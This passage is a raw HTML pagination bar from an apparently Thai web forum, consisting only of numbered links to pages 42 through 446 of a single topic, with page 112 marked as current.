href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html"><b>112</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a 